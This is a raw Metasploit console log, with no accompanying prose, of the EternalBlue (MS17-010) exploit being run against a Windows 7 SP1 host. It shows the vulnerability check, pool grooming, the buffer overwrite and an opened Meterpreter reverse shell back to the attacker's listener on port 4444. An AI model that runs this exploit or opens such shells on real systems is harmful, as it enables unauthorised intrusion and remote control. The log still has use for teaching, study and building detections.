 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 61.139.2.132:4444
[*] 61.139.2.142:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 61.139.2.142:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 61.139.2.142:445      - Scanned 1 of 1 hosts (100% complete)
[+] 61.139.2.142:445 - The target is vulnerable.
[*] 61.139.2.142:445 - Connecting to target for exploitation.
[+] 61.139.2.142:445 - Connection established for exploitation.
[+] 61.139.2.142:445 - Target OS selected valid for OS indicated by SMB reply
[*] 61.139.2.142:445 - CORE raw buffer dump (42 bytes)
[*] 61.139.2.142:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 61.139.2.142:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 61.139.2.142:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 61.139.2.142:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 61.139.2.142:445 - Trying exploit with 12 Groom Allocations.
[*] 61.139.2.142:445 - Sending all but last fragment of exploit packet
[*] 61.139.2.142:445 - Starting non-paged pool grooming
[+] 61.139.2.142:445 - Sending SMBv2 buffers
[+] 61.139.2.142:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 61.139.2.142:445 - Sending final SMBv2 buffers.
[*] 61.139.2.142:445 - Sending last fragment of exploit packet!
[*] 61.139.2.142:445 - Receiving response from exploit packet
[+] 61.139.2.142:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 61.139.2.142:445 - Sending egg to corrupted connection.
[*] 61.139.2.142:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 61.139.2.142
[*] Meterpreter session 1 opened (61.139.2.132:4444 -> 61.139.2.142:49158) at 2025-03-08 16:28:15 +0800
[+] 61.139.2.142:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 61.139.2.142:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 61.139.2.142:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >